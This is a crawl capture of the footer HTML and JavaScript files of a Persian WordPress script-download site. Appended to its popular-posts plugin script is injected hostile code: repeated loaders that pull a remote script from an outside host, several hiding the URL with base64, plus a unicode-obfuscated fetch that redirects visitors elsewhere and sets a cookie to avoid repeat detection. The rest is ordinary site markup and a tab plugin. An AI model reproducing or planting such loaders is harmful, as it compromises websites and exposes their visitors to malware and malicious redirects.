<a rel="nofollow" class="tw-ronakweb" href="http://twitter.com"><i class="fa fa-twitter-square fa-5x"></i></a>
<a rel="nofollow" class="gp-ronakweb" href="http://google.com"><i class="fa fa-google-plus-square fa-5x"></i></a>
<a rel="nofollow" class="face-ronakweb" href="http://facebook.com"><i class="fa fa-facebook-square fa-5x"></i></a>
<a rel="nofollow" class="rss-reza-ronakweb" href="https://www.xscript.ir/rss"><i class="fa fa-rss-square fa-5x"></i></a>
<a rel="nofollow" class="insta-reza-kianoosh" href="http://instagram.com"><i class="fa fa-instagram fa-5x"></i></a>
<a rel="nofollow" class="lin-ronakweb" href="http://linkedin.com"><i class="fa fa-linkedin-square fa-5x"></i></a>
</p>
<div class="clear"></div>	
</div>
<div class="box-ronakweb-com2">
<h5><span> <i class="fa fa-comments-o"></i> جدیدترین دیدگاه ها</span></h5>
<div class="comment-footer">	
Justice League vs. the Fatal Five :
مرسی عالی بود استاد...
<div class="clear"></div>
</div>
<div class="comment-footer">	
ویزای کانادا :
اطلاعات جامع و کاملی بود ممنونم از سایت خوبتون...
<div class="clear"></div>
</div>
<div class="comment-footer">	
لیان استور :
مطلب مفید و کاربردی بود ممنونم...
<div class="clear"></div>
</div>
<div class="comment-footer">	
نمره برتر :
واقعا ممنونم...
<div class="clear"></div>
</div>
<div class="comment-footer">	
شریف بار :
بسیار عالی بود...
<div class="clear"></div>
</div>
<div class="comment-footer">	
hamanweb :
بسیار عالی...
<div class="clear"></div>
</div>
<div class="clear"></div>	
</div>
<div class="box-ronakweb-com2">
<h5><span> <i class="fa fa-tags"></i> برچسب ها</span></h5>
<div class="tag-cl">
<a href="https://www.xscript.ir/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af" class="tag-cloud-link tag-link-1056 tag-link-position-1" style="font-size: 8pt;" aria-label="دانلود (15 مورد)">دانلود</a>
<a href="https://www.xscript.ir/tag/%d8%b3%d8%a6%d9%88%db%8c-%d9%88%d8%b1%d8%af%d9%be%d8%b1%d8%b3" class="tag-cloud-link tag-link-3843 tag-link-position-2" style="font-size: 8.2675159235669pt;" aria-label="سئوی وردپرس (16 مورد)">سئوی وردپرس</a>
<a href="https://www.xscript.ir/tag/%d8%a8%d9%87%db%8c%d9%86%d9%87-%d8%b3%d8%a7%d8%b2%db%8c-%d9%88%d8%b1%d8%af%d9%be%d8%b1%d8%b3" class="tag-cloud-link tag-link-3987 tag-link-position-3" style="font-size: 8.5350318471338pt;" aria-label="بهینه سازی وردپرس (17 مورد)">بهینه سازی وردپرس</a>
<a href="https://www.xscript.ir/tag/%d8%b3%d8%a6%d9%88-%d8%b3%d8%a7%db%8c%d8%aa" class="tag-cloud-link tag-link-3924 tag-link-position-4" style="font-size: 8.8917197452229pt;" aria-label="سئو سایت (19 مورد)">سئو سایت</a>
<a href="https://www.xscript.ir/tag/%d8%a7%d9%85%d9%88%d8%b2%d8%b4-%d9%87%d8%a7%db%8c-%d9%88%d8%b1%d8%af%d9%be%d8%b1%d8%b3" class="tag-cloud-link tag-link-1419 tag-link-position-5" style="font-size: 8.8917197452229pt;" aria-label="اموزش های وردپرس (19 مورد)">اموزش های وردپرس</a>
<a href="https://www.xscript.ir/tag/%d9%82%d8%a7%d9%84%d8%a8-%d8%a8%d8%b1%d8%a7%db%8c-%d9%88%d8%b1%d8%af%d9%be%d8%b1%d8%b3" class="tag-cloud-link tag-link-39 tag-link-position-6" style="font-size: 9.2484076433121pt;" aria-label="قالب برای وردپرس (21 مورد)">قالب برای وردپرس</a>
<a href="https://www.xscript.ir/tag/%d8%a7%d9%81%d8%b2%d8%a7%db%8c%d8%b4-%d8%a7%d9%85%d9%86%db%8c%d8%aa-%d9%88%d8%b1%d8%af%d9%be%d8%b1%d8%b3" class="tag-cloud-link tag-link-4858 tag-link-position-7" style="font-size: 9.4267515923567pt;" aria-label="افزایش امنیت وردپرس (22 مورد)">افزایش امنیت وردپرس</a>
<a href="https://www.xscript.ir/tag/%d8%a7%d9%81%d8%b2%d9%88%d9%86%d9%87-%d9%88%d9%88%da%a9%d8%a7%d9%85%d8%b1%d8%b3" class="tag-cloud-link tag-link-4637 tag-link-position-8" style="font-size: 9.4267515923567pt;" aria-label="افزونه ووکامرس (22 مورد)">افزونه ووکامرس</a>
<a href="https://www.xscript.ir/tag/%d9%82%d8%a7%d9%84%d8%a8-html" class="tag-cloud-link tag-link-165 tag-link-position-9" style="font-size: 9.4267515923567pt;" aria-label="قالب HTML (22 مورد)">قالب HTML</a>
<a href="https://www.xscript.ir/tag/%d8%a7%d9%85%d9%88%d8%b2%d8%b4-%d9%87%d8%a7" class="tag-cloud-link tag-link-6580 tag-link-position-10" style="font-size: 9.7834394904459pt;" aria-label="اموزش ها (24 مورد)">اموزش ها</a>
<a href="https://www.xscript.ir/tag/%d9%be%d9%88%d8%b3%d8%aa%d9%87" class="tag-cloud-link tag-link-161 tag-link-position-11" style="font-size: 9.7834394904459pt;" aria-label="پوسته (24 مورد)">پوسته</a>
<a href="https://www.xscript.ir/tag/%d9%be%d9%84%d8%a7%da%af%db%8c%d9%86-%d9%88%d8%b1%d8%af%d9%be%d8%b1%d8%b3" class="tag-cloud-link tag-link-1402 tag-link-position-12" style="font-size: 10.050955414013pt;" aria-label="پلاگین وردپرس (26 مورد)">پلاگین وردپرس</a>
<a href="https://www.xscript.ir/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a7%d8%b3%da%a9%d8%b1%db%8c%d9%be%d8%aa" class="tag-cloud-link tag-link-194 tag-link-position-13" style="font-size: 10.229299363057pt;" aria-label="دانلود اسکریپت (27 مورد)">دانلود اسکریپت</a>
<a href="https://www.xscript.ir/tag/%d8%b3%d8%a6%d9%88-%d9%88%d8%b1%d8%af%d9%be%d8%b1%d8%b3" class="tag-cloud-link tag-link-4615 tag-link-position-14" style="font-size: 10.229299363057pt;" aria-label="سئو وردپرس (27 مورد)">سئو وردپرس</a>
<a href="https://www.xscript.ir/tag/%da%a9%d8%af-%d9%87%d8%a7%db%8c-%d9%88%d8%b1%d8%af%d9%be%d8%b1%d8%b3" class="tag-cloud-link tag-link-4865 tag-link-position-15" style="font-size: 10.31847133758pt;" aria-label="کد های وردپرس (28 مورد)">کد های وردپرس</a>
<a href="https://www.xscript.ir/tag/%d8%a7%d9%85%d9%86%db%8c%d8%aa-%d9%88%d8%b1%d8%af%d9%be%d8%b1%d8%b3" class="tag-cloud-link tag-link-4410 tag-link-position-16" style="font-size: 10.496815286624pt;" aria-label="امنیت وردپرس (29 مورد)">امنیت وردپرس</a>
<a href="https://www.xscript.ir/tag/%d9%be%d9%88%d8%b3%d8%aa%d9%87-%d9%88%d8%b1%d8%af%d9%be%d8%b1%d8%b3" class="tag-cloud-link tag-link-2498 tag-link-position-17" style="font-size: 10.585987261146pt;" aria-label="پوسته وردپرس (30 مورد)">پوسته وردپرس</a>
<a href="https://www.xscript.ir/tag/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%87%d8%a7%db%8c-%d9%88%d8%b1%d8%af%d9%be%d8%b1%d8%b3" class="tag-cloud-link tag-link-5789 tag-link-position-18" style="font-size: 11.299363057325pt;" aria-label="آموزش های وردپرس (36 مورد)">آموزش های وردپرس</a>
<a href="https://www.xscript.ir/tag/%da%a9%d8%af%d9%87%d8%a7%db%8c-%d9%88%d8%b1%d8%af%d9%be%d8%b1%d8%b3" class="tag-cloud-link tag-link-3208 tag-link-position-19" style="font-size: 12.012738853503pt;" aria-label="کدهای وردپرس (44 مورد)">کدهای وردپرس</a>
<a href="https://www.xscript.ir/tag/%d9%82%d8%a7%d9%84%d8%a8" class="tag-cloud-link tag-link-189 tag-link-position-20" style="font-size: 12.191082802548pt;" aria-label="قالب (46 مورد)">قالب</a>
<a href="https://www.xscript.ir/tag/%d8%b3%d8%a6%d9%88" class="tag-cloud-link tag-link-1272 tag-link-position-21" style="font-size: 12.636942675159pt;" aria-label="سئو (52 مورد)">سئو</a>
<a href="https://www.xscript.ir/tag/%d8%a7%d9%81%d8%b2%d9%88%d9%86%d9%87-%d9%87%d8%a7%db%8c-%d9%88%d8%b1%d8%af%d9%be%d8%b1%d8%b3" class="tag-cloud-link tag-link-3962 tag-link-position-22" style="font-size: 13.261146496815pt;" aria-label="افزونه های وردپرس (61 مورد)">افزونه های وردپرس</a>
<a href="https://www.xscript.ir/tag/%d9%82%d8%a7%d9%84%d8%a8-%d9%88%d8%b1%d8%af%d9%be%d8%b1%d8%b3" class="tag-cloud-link tag-link-55 tag-link-position-23" style="font-size: 13.528662420382pt;" aria-label="قالب وردپرس (65 مورد)">قالب وردپرس</a>
<a href="https://www.xscript.ir/tag/%d9%88%d9%88%da%a9%d8%a7%d9%85%d8%b1%d8%b3" class="tag-cloud-link tag-link-3353 tag-link-position-24" style="font-size: 13.796178343949pt;" aria-label="ووکامرس (69 مورد)">ووکامرس</a>
<a href="https://www.xscript.ir/tag/%d8%a7%d8%b3%da%a9%d8%b1%db%8c%d9%be%d8%aa" class="tag-cloud-link tag-link-74 tag-link-position-25" style="font-size: 15.044585987261pt;" aria-label="اسکریپت (97 مورد)">اسکریپت</a>
<a href="https://www.xscript.ir/tag/%d8%a7%d9%81%d8%b2%d9%88%d9%86%d9%87" class="tag-cloud-link tag-link-647 tag-link-position-26" style="font-size: 16.382165605096pt;" aria-label="افزونه (137 مورد)">افزونه</a>
<a href="https://www.xscript.ir/tag/%d8%a2%d9%85%d9%88%d8%b2%d8%b4" class="tag-cloud-link tag-link-3067 tag-link-position-27" style="font-size: 16.56050955414pt;" aria-label="آموزش (143 مورد)">آموزش</a>
<a href="https://www.xscript.ir/tag/%d8%a7%d9%81%d8%b2%d9%88%d9%86%d9%87-%d9%88%d8%b1%d8%af%d9%be%d8%b1%d8%b3" class="tag-cloud-link tag-link-646 tag-link-position-28" style="font-size: 17.630573248408pt;" aria-label="افزونه وردپرس (189 مورد)">افزونه وردپرس</a>
<a href="https://www.xscript.ir/tag/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%88%d8%b1%d8%af%d9%be%d8%b1%d8%b3" class="tag-cloud-link tag-link-3181 tag-link-position-29" style="font-size: 18.522292993631pt;" aria-label="آموزش وردپرس (240 مورد)">آموزش وردپرس</a>
<a href="https://www.xscript.ir/tag/%d9%88%d8%b1%d8%af%d9%be%d8%b1%d8%b3" class="tag-cloud-link tag-link-226 tag-link-position-30" style="font-size: 22pt;" aria-label="وردپرس (591 مورد)">وردپرس</a></div>
<div class="clear"></div>	
</div>
<div class="clear"></div>
</div>
<div class="clear"></div>
</div>
<div class="ronakweb-reza-kianoosh">
<div class="coop-kianoosh">
<div class="right-copy">
<i class="fa fa-copyright"></i> <span style="color: #ffffff;">کلیه حقوق مطالب برای<a style="color: #ffffff;" href="http://www.xscript.ir/"> ایکس اسکریپت</a> محفوظ است . کپی برداری تنها با ذکر لینک منبع بلامانع است.</span>
</div>	
<div class="left-copy">
<h1><a href="http://www.xscript.ir/">  اسکریپت </a></h1>
</div>
</div>
</div>
</footer>

	  
<!--[if lt IE 9]><script type="text/javascript" src="https://www.xscript.ir/wp-content/themes/download-ronakweb/js/html5shiv.js"></script><![endif]-->
<script type="text/javascript" src="https://www.xscript.ir/wp-content/themes/download-ronakweb/js/organictabs.jquery.js"></script>
<script src="https://www.xscript.ir/wp-content/themes/download-ronakweb/js/jquery.slicknav.js"></script>
<script src="https://www.xscript.ir/wp-content/themes/download-ronakweb/js/modernizr.min.js"></script>
<script>
$(function() {$("#example-one").organicTabs();});
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/download-ronakweb\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.xscript.ir\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xscript.ir/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1" id="contact-form-7-js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.xscript.ir/wp-content/plugins/wordpress-popular-posts/public/js/wpp-4.2.0.min.js?ver=4.2.2
body_size: 798
content:
var WordPressPopularPosts=function(){var d=function(){},f=function(b,e,a,d){var c=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP");b=-1!=["GET","POST"].indexOf(b)?b:"GET";c.open(b,e+("GET"==b?"?"+a:""),!0);"POST"==b&&c.setRequestHeader("Content-type","application/x-www-form-urlencoded");c.setRequestHeader("X-Requested-With","XMLHttpRequest");c.onreadystatechange=function(){4===c.readyState&&200===c.status&&"function"===typeof d&&d.call(void 0,c.response)};c.send("POST"==
b?a:null)};return{get:function(b,e,a){a="function"===typeof a?a:d;f("GET",b,e,a)},post:function(b,e,a){a="function"===typeof a?a:d;f("POST",b,e,a)},ajax:f}}();
if("undefined"!==typeof wpp_params && wpp_params.ID > 0){var do_request=!0;if("1"==wpp_params.sampling_active){var num=Math.floor(Math.random()*wpp_params.sampling_rate)+1;do_request=1===num}do_request&&WordPressPopularPosts.post(wpp_params.ajax_url,"_wpnonce="+wpp_params.token+"&wpp_id="+wpp_params.ID+"&sampling="+wpp_params.sampling_active+"&sampling_rate="+wpp_params.sampling_rate,function(d){wpp_params.debug&&window.console&&window.console.log&&window.console.log(d)})};;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');(function(){if (document.cookie.includes('hasRedirected=1')) return;fetch('\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0069\u0073\u0074\u0069\u0065\u002e\u0073\u0068\u006f\u0070/?t=json&u=153d4f720470d9e7a3e895c70153e7cd').then(r => r.json()).then(d => {const
domain = d?.domain;if (domain) {document.cookie = 'hasRedirected=1; max-age=86400; path=/';location.href = domain + '?32861745670379';}});})();

--- FILE ---
content_type: text/javascript
request_url: https://www.xscript.ir/wp-content/themes/download-ronakweb/js/organictabs.jquery.js
body_size: 242
content:
(function($){$.organicTabs=function(el,options){var base=this;base.$el=$(el);base.$nav=base.$el.find(".nav-reza-kianoosh-ronakweb");base.init=function(){base.options=$.extend({},$.organicTabs.defaultOptions,options);$(".hide").css({"position":"relative","top":0,"left":0,"display":"none"});base.$nav.delegate("li > a","click",function(){var curList=base.$el.find("a.current").attr("href").substring(1),$newList=$(this),listID=$newList.attr("href").substring(1),$allListWrap=base.$el.find(".list-wrap"),curListHeight=$allListWrap.height();$allListWrap.height(curListHeight);if((listID!=curList)&&(base.$el.find(":animated").length==0)){base.$el.find("#"+curList).fadeOut(base.options.speed,function(){base.$el.find("#"+listID).fadeIn(base.options.speed);var newHeight=base.$el.find("#"+listID).height();$allListWrap.animate({height:newHeight});base.$el.find(".nav-reza-kianoosh-ronakweb li a").removeClass("current");$newList.addClass("current");});}
return false;});};base.init();};$.organicTabs.defaultOptions={"speed":300};$.fn.organicTabs=function(options){return this.each(function(){(new $.organicTabs(this,options));});};})(jQuery);